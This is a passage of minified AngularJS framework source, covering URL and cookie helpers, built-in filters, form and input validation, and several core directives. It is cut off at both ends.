H&&(Xr.setAttribute("href",e),e=Xr.href),Xr.setAttribute("href",e),{href:Xr.href,protocol:Xr.protocol?Xr.protocol.replace(/:$/,""):"",host:Xr.host,search:Xr.search?Xr.search.replace(/^\?/,""):"",hash:Xr.hash?Xr.hash.replace(/^#/,""):"",hostname:Xr.hostname,port:Xr.port,pathname:"/"===Xr.pathname.charAt(0)?Xr.pathname:"/"+Xr.pathname}}function ni(t){var e=bt(t)?ei(t):t;return e.protocol===ti.protocol&&e.host===ti.host}function ri(){this.$get=j(L)}function ii(t){var a=t[0]||{},u={},s="";function c(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var t,e,n,r,i,o=function(t){try{return t.cookie||""}catch(t){return""}}(a);if(o!==s)for(t=(s=o).split("; "),u={},n=0;n<t.length;n++)0<(r=(e=t[n]).indexOf("="))&&(i=c(e.substring(0,r)),mt(u[i])&&(u[i]=c(e.substring(r+1))));return u}}function oi(){this.$get=ii}function ai(r){var i="Filter";function o(t,e){if($t(t)){var n={};return pt(t,function(t,e){n[e]=o(e,t)}),n}return r.factory(t+i,e)}this.register=o,this.$get=["$injector",function(e){return function(t){return e.get(t+i)}}],o("currency",hi),o("date",Ci),o("filter",ui),o("json",ji),o("limitTo",ki),o("lowercase",xi),o("number",di),o("orderBy",Ri),o("uppercase",Ei)}function ui(){return function(t,e,n,r){if(!I(t)){if(null==t)return t;throw x("filter")("notarray","Expected array but received: {0}",t)}var i,o;switch(r=r||"$",ci(e)){case"function":i=e;break;case"boolean":case"null":case"number":case"string":o=!0;case"object":i=function(e,n,r,i){var o=$t(e)&&r in e;!0===n?n=kt:_t(n)||(n=function(t,e){return!mt(t)&&(null===t||null===e?t===e:!($t(e)||$t(t)&&!w(t))&&(t=q(""+t),e=q(""+e),-1!==t.indexOf(e)))});return function(t){return o&&!$t(t)?si(t,e[r],n,r,!1):si(t,e,n,r,i)}}(e,n,r,o);break;default:return t}return Array.prototype.filter.call(t,i)}}function si(t,e,n,r,i,o){var a=ci(t),u=ci(e);if("string"===u&&"!"===e.charAt(0))return!si(t,e.substring(1),n,r,i);if(wt(t))return t.some(function(t){return si(t,e,n,r,i)});switch(a){case"object":var s;if(i){for(s in t)if(s.charAt&&"$"!==s.charAt(0)&&si(t[s],e,n,r,!0))return!0;return!o&&si(t,e,n,r,!1)}if("object"!==u)return n(t,e);for(s in e){var c=e[s];if(!_t(c)&&!mt(c)){var l=s===r;if(!si(l?t:t[s],c,n,r,l,l))return!1}}return!0;case"function":return!1;default:return n(t,e)}}function ci(t){return null===t?"null":typeof t}ii.$inject=["$document"],ai.$inject=["$provide"];var li=22,fi=".",pi="0";function hi(t){var r=t.NUMBER_FORMATS;return function(t,e,n){return mt(e)&&(e=r.CURRENCY_SYM),mt(n)&&(n=r.PATTERNS[1].maxFrac),null==t?t:vi(t,r.PATTERNS[1],r.GROUP_SEP,r.DECIMAL_SEP,n).replace(/\u00A4/g,e)}}function di(t){var n=t.NUMBER_FORMATS;return function(t,e){return null==t?t:vi(t,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,e)}}function vi(t,e,n,r,i){if(!bt(t)&&!O(t)||isNaN(t))return"";var o,a=!isFinite(t),u=!1,s=Math.abs(t)+"",c="";if(a)c="∞";else{(function(t,e,n,r){var i=t.d,o=i.length-t.i,a=(e=mt(e)?Math.min(Math.max(n,o),r):+e)+t.i,u=i[a];if(0<a){i.splice(Math.max(t.i,a));for(var s=a;s<i.length;s++)i[s]=0}else{o=Math.max(0,o),t.i=1,i.length=Math.max(1,a=e+1),i[0]=0;for(var c=1;c<a;c++)i[c]=0}if(5<=u)if(a-1<0){for(var l=0;a<l;l--)i.unshift(0),t.i++;i.unshift(1),t.i++}else i[a-1]++;for(;o<Math.max(0,e);o++)i.push(0);var f=i.reduceRight(function(t,e,n,r){return e+=t,r[n]=e%10,Math.floor(e/10)},0);f&&(i.unshift(f),t.i++)})(o=function(t){var e,n,r,i,o,a=0;for(-1<(n=t.indexOf(fi))&&(t=t.replace(fi,"")),0<(r=t.search(/e/i))?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;t.charAt(r)===pi;r++);if(r===(o=t.length))e=[0],n=1;else{for(o--;t.charAt(o)===pi;)o--;for(n-=r,e=[],i=0;r<=o;r++,i++)e[i]=+t.charAt(r)}return li<n&&(e=e.splice(0,li-1),a=n-1,n=1),{d:e,e:a,i:n}}(s),i,e.minFrac,e.maxFrac);var l=o.d,f=o.i,p=o.e,h=[];for(u=l.reduce(function(t,e){return t&&!e},!0);f<0;)l.unshift(0),f++;0<f?h=l.splice(f,l.length):(h=l,l=[0]);var d=[];for(l.length>=e.lgSize&&d.unshift(l.splice(-e.lgSize,l.length).join(""));l.length>e.gSize;)d.unshift(l.splice(-e.gSize,l.length).join(""));l.length&&d.unshift(l.join("")),c=d.join(n),h.length&&(c+=r+h.join("")),p&&(c+="e+"+p)}return t<0&&!u?e.negPre+c+e.negSuf:e.posPre+c+e.posSuf}function gi(t,e,n,r){var i="";for((t<0||r&&t<=0)&&(r?t=1-t:(t=-t,i="-")),t=""+t;t.length<e;)t=pi+t;return n&&(t=t.substr(t.length-e)),i+t}function mi(n,r,i,o,a){return i=i||0,function(t){var e=t["get"+n]();return(0<i||-i<e)&&(e+=i),0===e&&-12===i&&(e=12),gi(e,r,o,a)}}function yi(r,i,o){return function(t,e){var n=t["get"+r]();return e[l((o?"STANDALONE":"")+(i?"SHORT":"")+r)][n]}}function $i(t){var e=new Date(t,0,1).getDay();return new Date(t,0,(e<=4?5:12)-e)}function bi(i){return function(t){var e,n=$i(t.getFullYear()),r=(e=t,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())))-n;return gi(1+Math.round(r/6048e5),i)}}function wi(t,e){return t.getFullYear()<=0?e.ERAS[0]:e.ERAS[1]}hi.$inject=["$locale"];var _i={yyyy:mi("FullYear",4,0,!(di.$inject=["$locale"]),!0),yy:mi("FullYear",2,0,!0,!0),y:mi("FullYear",1,0,!1,!0),MMMM:yi("Month"),MMM:yi("Month",!0),MM:mi("Month",2,1),M:mi("Month",1,1),LLLL:yi("Month",!1,!0),dd:mi("Date",2),d:mi("Date",1),HH:mi("Hours",2),H:mi("Hours",1),hh:mi("Hours",2,-12),h:mi("Hours",1,-12),mm:mi("Minutes",2),m:mi("Minutes",1),ss:mi("Seconds",2),s:mi("Seconds",1),sss:mi("Milliseconds",3),EEEE:yi("Day"),EEE:yi("Day",!0),a:function(t,e){return t.getHours()<12?e.AMPMS[0]:e.AMPMS[1]},Z:function(t,e,n){var r=-1*n,i=0<=r?"+":"";return i+=gi(Math[0<r?"floor":"ceil"](r/60),2)+gi(Math.abs(r%60),2)},ww:bi(2),w:bi(1),G:wi,GG:wi,GGG:wi,GGGG:function(t,e){return t.getFullYear()<=0?e.ERANAMES[0]:e.ERANAMES[1]}},Oi=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))([\s\S]*)/,Si=/^-?\d+$/;function Ci(s){var f=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(e,t,n){var r,i,o="",a=[];if(t=t||"mediumDate",t=s.DATETIME_FORMATS[t]||t,bt(e)&&(e=(Si.test(e)?b:function(t){var e;if(e=t.match(f)){var n=new Date(0),r=0,i=0,o=e[8]?n.setUTCFullYear:n.setFullYear,a=e[8]?n.setUTCHours:n.setHours;e[9]&&(r=b(e[9]+e[10]),i=b(e[9]+e[11])),o.call(n,b(e[1]),b(e[2])-1,b(e[3]));var u=b(e[4]||0)-r,s=b(e[5]||0)-i,c=b(e[6]||0),l=Math.round(1e3*parseFloat("0."+(e[7]||0)));return a.call(n,u,s,c,l),n}return t})(e)),O(e)&&(e=new Date(e)),!S(e)||!isFinite(e.getTime()))return e;for(;t;)t=(i=Oi.exec(t))?(a=B(a,i,1)).pop():(a.push(t),null);var u=e.getTimezoneOffset();return n&&(u=K(n,u),e=Z(e,n,!0)),pt(a,function(t){r=_i[t],o+=r?r(e,s.DATETIME_FORMATS,u):"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function ji(){return function(t,e){return mt(e)&&(e=2),W(t,e)}}Ci.$inject=["$locale"];var xi=j(q),Ei=j(l);function ki(){return function(t,e,n){return e=(Math.abs(Number(e))===1/0?Number:b)(e),k(e)?t:(O(t)&&(t=t.toString()),I(t)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,t.length+n):n,0<=e?Ti(t,n,n+e):0===n?Ti(t,e,t.length):Ti(t,Math.max(0,n+e),n)):t)}}function Ti(t,e,n){return bt(t)?t.slice(e,n):u.call(t,e,n)}function Ri(s){return function(t,e,n,r){if(null==t)return t;if(!I(t))throw x("orderBy")("notarray","Expected array but received: {0}",t);wt(e)||(e=[e]),0===e.length&&(e=["+"]);var o=e.map(function(t){var e=1,n=gt;if(_t(t))n=t;else if(bt(t)&&("+"!==t.charAt(0)&&"-"!==t.charAt(0)||(e="-"===t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(n=s(t)).constant)){var r=n();n=function(t){return t[r]}}return{get:n,descending:e}}),a=n?-1:1,u=_t(r)?r:l,i=Array.prototype.map.call(t,function(e,n){return{value:e,tieBreaker:{value:n,type:"number",index:n},predicateValues:o.map(function(t){return function(t,e){var n=typeof t;null===t?(n="string",t="null"):"object"===n&&(t=function(t){if(_t(t.valueOf)&&c(t=t.valueOf()))return t;if(w(t)&&c(t=t.toString()))return t;return t}(t));return{value:t,type:n,index:e}}(t.get(e),n)})}});return i.sort(function(t,e){for(var n=0,r=o.length;n<r;n++){var i=u(t.predicateValues[n],e.predicateValues[n]);if(i)return i*o[n].descending*a}return u(t.tieBreaker,e.tieBreaker)*a}),t=i.map(function(t){return t.value})};function c(t){switch(typeof t){case"number":case"boolean":case"string":return 1;default:return}}function l(t,e){var n=0,r=t.type,i=e.type;if(r===i){var o=t.value,a=e.value;"string"===r?(o=o.toLowerCase(),a=a.toLowerCase()):"object"===r&&($t(o)&&(o=t.index),$t(a)&&(a=e.index)),o!==a&&(n=o<a?-1:1)}else n=r<i?-1:1;return n}}function Pi(t){return _t(t)&&(t={link:t}),t.restrict=t.restrict||"AC",j(t)}Ri.$inject=["$parse"];var Ai=j({restrict:"E",compile:function(t,e){if(!e.href&&!e.xlinkHref)return function(t,e){if("a"===e[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===ft.call(e.prop("href"))?"xlink:href":"href";e.on("click",function(t){e.attr(n)||t.preventDefault()})}}}}),Ii={};pt(ke,function(t,r){if("multiple"!==t){var i=wn("ng-"+r),e=o;"checked"===t&&(e=function(t,e,n){n.ngModel!==n[i]&&o(t,0,n)}),Ii[i]=function(){return{restrict:"A",priority:100,link:e}}}function o(t,e,n){t.$watch(n[i],function(t){n.$set(r,!!t)})}}),pt(Re,function(t,i){Ii[i]=function(){return{priority:100,link:function(t,e,n){if("ngPattern"===i&&"/"===n.ngPattern.charAt(0)){var r=n.ngPattern.match(o);if(r)return void n.$set("ngPattern",new RegExp(r[1],r[2]))}t.$watch(n[i],function(t){n.$set(i,t)})}}}}),pt(["src","srcset","href"],function(o){var a=wn("ng-"+o);Ii[a]=function(){return{priority:99,link:function(t,e,n){var r=o,i=o;"href"===o&&"[object SVGAnimatedString]"===ft.call(e.prop("href"))&&(i="xlinkHref",n.$attr[i]="xlink:href",r=null),n.$observe(a,function(t){t?(n.$set(i,t),H&&r&&e.prop(r,n[i])):"href"===o&&n.$set(i,null)})}}}});var Mi={$addControl:vt,$$renameControl:function(t,e){t.$name=e},$removeControl:vt,$setValidity:vt,$setDirty:vt,$setPristine:vt,$setSubmitted:vt},Ni="ng-pending",Di="ng-submitted";function Vi(t,e,n,r,i){this.$$controls=[],this.$error={},this.$$success={},this.$pending=void 0,this.$name=i(e.name||e.ngForm||"")(n),this.$dirty=!1,this.$pristine=!0,this.$valid=!0,this.$invalid=!1,this.$submitted=!1,this.$$parentForm=Mi,this.$$element=t,this.$$animate=r,qi(this)}Vi.$inject=["$element","$attrs","$scope","$animate","$interpolate"],Vi.prototype={$rollbackViewValue:function(){pt(this.$$controls,function(t){t.$rollbackViewValue()})},$commitViewValue:function(){pt(this.$$controls,function(t){t.$commitViewValue()})},$addControl:function(t){Nt(t.$name,"input"),this.$$controls.push(t),t.$name&&(this[t.$name]=t),t.$$parentForm=this},$$renameControl:function(t,e){var n=t.$name;this[n]===t&&delete this[n],(this[e]=t).$name=e},$removeControl:function(n){n.$name&&this[n.$name]===n&&delete this[n.$name],pt(this.$pending,function(t,e){this.$setValidity(e,null,n)},this),pt(this.$error,function(t,e){this.$setValidity(e,null,n)},this),pt(this.$$success,function(t,e){this.$setValidity(e,null,n)},this),xt(this.$$controls,n),n.$$parentForm=Mi},$setDirty:function(){this.$$animate.removeClass(this.$$element,Do),this.$$animate.addClass(this.$$element,Vo),this.$dirty=!0,this.$pristine=!1,this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,Do,Vo+" "+Di),this.$dirty=!1,this.$pristine=!0,this.$submitted=!1,pt(this.$$controls,function(t){t.$setPristine()})},$setUntouched:function(){pt(this.$$controls,function(t){t.$setUntouched()})},$setSubmitted:function(){this.$$animate.addClass(this.$$element,Di),this.$submitted=!0,this.$$parentForm.$setSubmitted()}},Hi({clazz:Vi,set:function(t,e,n){var r=t[e];r?-1===r.indexOf(n)&&r.push(n):t[e]=[n]},unset:function(t,e,n){var r=t[e];r&&(xt(r,n),0===r.length&&delete t[e])}});function Fi(n){return["$timeout","$parse",function(s,e){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Vi,compile:function(t,e){t.addClass(Do).addClass(Mo);var u=e.name?"name":!(!n||!e.ngForm)&&"ngForm";return{pre:function(e,t,n,r){var i=r[0];if(!("action"in n)){var o=function(t){e.$apply(function(){i.$commitViewValue(),i.$setSubmitted()}),t.preventDefault()};t[0].addEventListener("submit",o),t.on("$destroy",function(){s(function(){t[0].removeEventListener("submit",o)},0,!1)})}(r[1]||i.$$parentForm).$addControl(i);var a=u?c(i.$name):vt;u&&(a(e,i),n.$observe(u,function(t){i.$name!==t&&(a(e,void 0),i.$$parentForm.$$renameControl(i,t),(a=c(i.$name))(e,i))})),t.on("$destroy",function(){i.$$parentForm.$removeControl(i),a(e,void 0),ht(i,Mi)})}}}};function c(t){return""===t?e('this[""]').assign:e(t).assign||vt}}]}var Li=Fi(),Ui=Fi(!0);function qi(t){t.$$classCache={},t.$$classCache[No]=!(t.$$classCache[Mo]=t.$$element.hasClass(Mo))}function Hi(t){var e=t.clazz,i=t.set,o=t.unset;function a(t,e,n){n&&!t.$$classCache[e]?(t.$$animate.addClass(t.$$element,e),t.$$classCache[e]=!0):!n&&t.$$classCache[e]&&(t.$$animate.removeClass(t.$$element,e),t.$$classCache[e]=!1)}function u(t,e,n){e=e?"-"+At(e,"-"):"",a(t,Mo+e,!0===n),a(t,No+e,!1===n)}e.prototype.$setValidity=function(t,e,n){var r;(mt(e)?function(t,e,n,r){t[e]||(t[e]={});i(t[e],n,r)}:function(t,e,n,r){t[e]&&o(t[e],n,r);Bi(t[e])&&(t[e]=void 0)})(this,"$pending",t,n),St(e)?e?(o(this.$error,t,n),i(this.$$success,t,n)):(i(this.$error,t,n),o(this.$$success,t,n)):(o(this.$error,t,n),o(this.$$success,t,n)),this.$pending?(a(this,Ni,!0),this.$valid=this.$invalid=void 0,u(this,"",null)):(a(this,Ni,!1),this.$valid=Bi(this.$error),this.$invalid=!this.$valid,u(this,"",this.$valid)),u(this,t,r=this.$pending&&this.$pending[t]?void 0:!this.$error[t]&&(!!this.$$success[t]||null)),this.$$parentForm.$setValidity(t,r,this)}}function Bi(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}var zi=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,Wi=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,Gi=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Ji=/^\s*(-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Ki=/^(\d{4,})-(\d{2})-(\d{2})$/,Zi=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Yi=/^(\d{4,})-W(\d\d)$/,Qi=/^(\d{4,})-(\d\d)$/,Xi=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,to="keydown wheel mousedown",eo=Ft();pt("date,datetime-local,month,time,week".split(","),function(t){eo[t]=!0});var no={text:function(t,e,n,r,i,o){io(0,e,n,r,i,o),ro(r)},date:ao("date",Ki,oo(Ki,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":ao("datetimelocal",Zi,oo(Zi,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:ao("time",Xi,oo(Xi,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:ao("week",Yi,function(t,e){if(S(t))return t;if(bt(t)){Yi.lastIndex=0;var n=Yi.exec(t);if(n){var r=+n[1],i=+n[2],o=0,a=0,u=0,s=0,c=$i(r),l=7*(i-1);return e&&(o=e.getHours(),a=e.getMinutes(),u=e.getSeconds(),s=e.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,u,s)}}return NaN},"yyyy-Www"),month:ao("month",Qi,oo(Qi,["yyyy","MM"]),"yyyy-MM"),number:function(t,e,n,r,i,o){var a,u;uo(0,e,0,r),so(r),io(0,e,n,r,i,o),(yt(n.min)||n.ngMin)&&(r.$validators.min=function(t){return r.$isEmpty(t)||mt(a)||a<=t},n.$observe("min",function(t){a=co(t),r.$validate()}));(yt(n.max)||n.ngMax)&&(r.$validators.max=function(t){return r.$isEmpty(t)||mt(u)||t<=u},n.$observe("max",function(t){u=co(t),r.$validate()}));if(yt(n.step)||n.ngStep){var s;r.$validators.step=function(t,e){return r.$isEmpty(e)||mt(s)||po(e,a||0,s)},n.$observe("step",function(t){s=co(t),r.$validate()})}},url:function(t,e,n,r,i,o){io(0,e,n,r,i,o),ro(r),r.$$parserName="url",r.$validators.url=function(t,e){var n=t||e;return r.$isEmpty(n)||Wi.test(n)}},email:function(t,e,n,r,i,o){io(0,e,n,r,i,o),ro(r),r.$$parserName="email",r.$validators.email=function(t,e){var n=t||e;return r.$isEmpty(n)||Gi.test(n)}},radio:function(t,n,r,i){var o=!r.ngTrim||"false"!==Ct(r.ngTrim);mt(r.name)&&n.attr("name",E());n.on("click",function(t){var e;n[0].checked&&(e=r.value,o&&(e=Ct(e)),i.$setViewValue(e,t&&t.type))}),i.$render=function(){var t=r.value;o&&(t=Ct(t)),n[0].checked=t===i.$viewValue},r.$observe("value",i.$render)},range:function(t,n,r,i,e,o){uo(0,n,0,i),so(i),io(0,n,r,i,e,o);var a=i.$$hasNativeValidators&&"range"===n[0].type,u=a?0:void 0,s=a?100:void 0,c=a?1:void 0,l=n[0].validity,f=yt(r.min),p=yt(r.max),h=yt(r.step),d=i.$render;i.$render=a&&yt(l.rangeUnderflow)&&yt(l.rangeOverflow)?function(){d(),i.$setViewValue(n.val())}:d,f&&(i.$validators.min=a?function(){return!0}:function(t,e){return i.$isEmpty(e)||mt(u)||u<=e},v("min",function(t){if(u=co(t),k(i.$modelValue))return;if(a){var e=n.val();e<u&&(e=u,n.val(e)),i.$setViewValue(e)}else i.$validate()}));p&&(i.$validators.max=a?function(){return!0}:function(t,e){return i.$isEmpty(e)||mt(s)||e<=s},v("max",function(t){if(s=co(t),k(i.$modelValue))return;if(a){var e=n.val();s<e&&(n.val(s),e=s<u?u:s),i.$setViewValue(e)}else i.$validate()}));h&&(i.$validators.step=a?function(){return!l.stepMismatch}:function(t,e){return i.$isEmpty(e)||mt(c)||po(e,u||0,c)},v("step",function(t){if(c=co(t),k(i.$modelValue))return;a&&i.$viewValue!==n.val()?i.$setViewValue(n.val()):i.$validate()}));function v(t,e){n.attr(t,r[t]),r.$observe(t,e)}},checkbox:function(t,e,n,r,i,o,a,u){var s=ho(u,t,"ngTrueValue",n.ngTrueValue,!0),c=ho(u,t,"ngFalseValue",n.ngFalseValue,!1);e.on("click",function(t){r.$setViewValue(e[0].checked,t&&t.type)}),r.$render=function(){e[0].checked=r.$viewValue},r.$isEmpty=function(t){return!1===t},r.$formatters.push(function(t){return kt(t,s)}),r.$parsers.push(function(t){return t?s:c})},hidden:vt,button:vt,submit:vt,reset:vt,file:vt};function ro(e){e.$formatters.push(function(t){return e.$isEmpty(t)?t:t.toString()})}function io(t,r,i,o,e,a){var u,s=q(r[0].type);if(!e.android){var c=!1;r.on("compositionstart",function(){c=!0}),r.on("compositionend",function(){c=!1,l()})}var l=function(t){if(u&&(a.defer.cancel(u),u=null),!c){var e=r.val(),n=t&&t.type;"password"===s||i.ngTrim&&"false"===i.ngTrim||(e=Ct(e)),(o.$viewValue!==e||""===e&&o.$$hasNativeValidators)&&o.$setViewValue(e,n)}};if(e.hasEvent("input"))r.on("input",l);else{var n=function(t,e,n){u=u||a.defer(function(){u=null,e&&e.value===n||l(t)})};r.on("keydown",function(t){var e=t.keyCode;91===e||15<e&&e<19||37<=e&&e<=40||n(t,this,this.value)}),e.hasEvent("paste")&&r.on("paste cut",n)}r.on("change",l),eo[s]&&o.$$hasNativeValidators&&s===i.type&&r.on(to,function(t){if(!u){var e=this[f],n=e.badInput,r=e.typeMismatch;u=a.defer(function(){u=null,e.badInput===n&&e.typeMismatch===r||l(t)})}}),o.$render=function(){var t=o.$isEmpty(o.$viewValue)?"":o.$viewValue;r.val()!==t&&r.val(t)}}function oo(i,o){return function(t,e){var n,r;if(S(t))return t;if(bt(t)){if('"'===t.charAt(0)&&'"'===t.charAt(t.length-1)&&(t=t.substring(1,t.length-1)),zi.test(t))return new Date(t);if(i.lastIndex=0,n=i.exec(t))return n.shift(),r=e?{yyyy:e.getFullYear(),MM:e.getMonth()+1,dd:e.getDate(),HH:e.getHours(),mm:e.getMinutes(),ss:e.getSeconds(),sss:e.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},pt(n,function(t,e){e<o.length&&(r[o[e]]=+t)}),new Date(r.yyyy,r.MM-1,r.dd,r.HH,r.mm,r.ss||0,1e3*r.sss||0)}return NaN}}function ao(h,d,v,g){return function(t,e,n,r,i,o,a){uo(0,e,0,r),io(0,e,n,r,i,o);var u,s,c,l=r&&r.$options.getOption("timezone");r.$$parserName=h,r.$parsers.push(function(t){if(r.$isEmpty(t))return null;if(d.test(t)){var e=v(t,u);return l&&(e=Z(e,l)),e}}),r.$formatters.push(function(t){if(t&&!S(t))throw qo("datefmt","Expected `{0}` to be a date",t);return f(t)?((u=t)&&l&&(u=Z(u,l,!0)),a("date")(t,g,l)):(u=null,"")}),(yt(n.min)||n.ngMin)&&(r.$validators.min=function(t){return!f(t)||mt(s)||v(t)>=s},n.$observe("min",function(t){s=p(t),r.$validate()}));(yt(n.max)||n.ngMax)&&(r.$validators.max=function(t){return!f(t)||mt(c)||v(t)<=c},n.$observe("max",function(t){c=p(t),r.$validate()}));function f(t){return t&&(!t.getTime||t.getTime()==t.getTime())}function p(t){return yt(t)&&!S(t)?v(t)||void 0:t}}}function uo(t,n,e,r){var i=n[0];(r.$$hasNativeValidators=$t(i.validity))&&r.$parsers.push(function(t){var e=n.prop(f)||{};return e.badInput||e.typeMismatch?void 0:t})}function so(e){e.$$parserName="number",e.$parsers.push(function(t){return e.$isEmpty(t)?null:Ji.test(t)?parseFloat(t):void 0}),e.$formatters.push(function(t){if(!e.$isEmpty(t)){if(!O(t))throw qo("numfmt","Expected `{0}` to be a number",t);t=t.toString()}return t})}function co(t){return yt(t)&&!O(t)&&(t=parseFloat(t)),k(t)?void 0:t}function lo(t){return(0|t)===t}function fo(t){var e=t.toString(),n=e.indexOf(".");if(-1!==n)return e.length-n-1;if(-1<t&&t<1){var r=/e-(\d+)$/.exec(e);if(r)return Number(r[1])}return 0}function po(t,e,n){var r=Number(t),i=!lo(r),o=!lo(e),a=!lo(n);if(i||o||a){var u=i?fo(r):0,s=o?fo(e):0,c=a?fo(n):0,l=Math.max(u,s,c),f=Math.pow(10,l);r*=f,e*=f,n*=f,i&&(r=Math.round(r)),o&&(e=Math.round(e)),a&&(n=Math.round(n))}return(r-e)%n==0}function ho(t,e,n,r,i){var o;if(yt(r)){if(!(o=t(r)).constant)throw qo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(e)}return i}function vo(){function r(t,e,n){var r=yt(n)?n:9===H?"":null;t.prop("value",r),e.$set("value",n)}return{restrict:"A",priority:100,compile:function(t,e){return mo.test(e.ngValue)?function(t,e,n){r(e,n,t.$eval(n.ngValue))}:function(t,e,n){t.$watch(n.ngValue,function(t){r(e,n,t)})}}}}var go=["$browser","$sniffer","$filter","$parse",function(i,o,a,u){return{restrict:"E",require:["?ngModel"],link:{pre:function(t,e,n,r){r[0]&&(no[q(n.type)]||no.text)(t,e,n,r[0],o,i,a,u)}}}}],mo=/^(true|false|\d+)$/,yo=["$compile",function(r){return{restrict:"AC",compile:function(t){return r.$$addBindingClass(t),function(t,e,n){r.$$addBindingInfo(e,n.ngBind),e=e[0],t.$watch(n.ngBind,function(t){e.textContent=Lt(t)})}}}}],$o=["$interpolate","$compile",function(i,o){return{compile:function(t){return o.$$addBindingClass(t),function(t,e,n){var r=i(e.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(e,r.expressions),e=e[0],n.$observe("ngBindTemplate",function(t){e.textContent=mt(t)?"":t})}}}}],bo=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(t,e){var r=n(e.ngBindHtml),i=n(e.ngBindHtml,function(t){return o.valueOf(t)});return a.$$addBindingClass(t),function(e,n,t){a.$$addBindingInfo(n,t.ngBindHtml),e.$watch(i,function(){var t=r(e);n.html(o.getTrustedHtml(t)||"")})}}}}],wo=j({restrict:"A",require:"ngModel",link:function(t,e,n,r){r.$viewChangeListeners.push(function(){t.$eval(n.ngChange)})}});function _o(a,u){var l;return a="ngClass"+a,["$parse",function(o){return{restrict:"AC",link:function(t,e,s){var n,r=e.data("$classCounts"),i=!0;function c(t,e){var n=[];return pt(t,function(t){(0<e||r[t])&&(r[t]=(r[t]||0)+e,r[t]===+(0<e)&&n.push(t))}),n.join(" ")}r||(r=Ft(),e.data("$classCounts",r)),"ngClass"!==a&&(l=l||o("$index",function(t){return 1&t}),t.$watch(l,function(t){(t===u?function(t){t=c(p(t),1),s.$addClass(t)}:function(t){t=c(p(t),-1),s.$removeClass(t)})(n);i=t})),t.$watch(o(s[a],h),function(t){bt(t)||(t=h(t));i===u&&function(t,e){var n=p(t),r=p(e),i=f(n,r),o=f(r,n),a=c(i,-1),u=c(o,1);s.$addClass(u),s.$removeClass(a)}(n,t);n=t})}}}];function f(t,e){if(!t||!t.length)return[];if(!e||!e.length)return t;var n=[];t:for(var r=0;r<t.length;r++){for(var i=t[r],o=0;o<e.length;o++)if(i===e[o])continue t;n.push(i)}return n}function p(t){return t&&t.split(" ")}function h(e){var t=e;return wt(e)?t=e.map(h).join(" "):$t(e)&&(t=Object.keys(e).filter(function(t){return e[t]}).join(" ")),t}}var Oo=_o("",!0),So=_o("Odd",0),Co=_o("Even",1),jo=Pi({compile:function(t,e){e.$set("ngCloak",void 0),t.removeClass("ng-cloak")}}),xo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Eo={},ko={blur:!0,focus:!0};pt("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=wn("ng-"+o);Eo[a]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(t,e){var r=n(e[a]);return function(n,t){t.on(o,function(t){function e(){r(n,{$event:t})}ko[o]&&i.$$phase?n.$evalAsync(e):n.$apply(e)})}}}}]});function To(){return{restrict:"A",priority:100,require:"ngModel",link:function(t,e,n,r){var i=n.ngList||", ",o="false"!==n.ngTrim,a=o?Ct(i):i;r.$parsers.push(function(t){if(!mt(t)){var e=[];return t&&pt(t.split(a),function(t){t&&e.push(o?Ct(t):t)}),e}}),r.$formatters.push(function(t){if(wt(t))return t.join(i)}),r.$isEmpty=function(t){return!t||!t.length}}}}var Ro=["$animate","$compile",function(s,c){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(t,n,r,e,i){var o,a,u;t.$watch(r.ngIf,function(t){t?a||i(function(t,e){a=e,t[t.length++]=c.$$createComment("end 